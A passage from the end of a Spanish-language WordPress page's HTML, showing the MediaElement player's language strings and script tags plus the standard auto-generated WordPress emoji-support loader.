haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://con4hijos.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://con4hijos.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
       	 
	</body>
</html>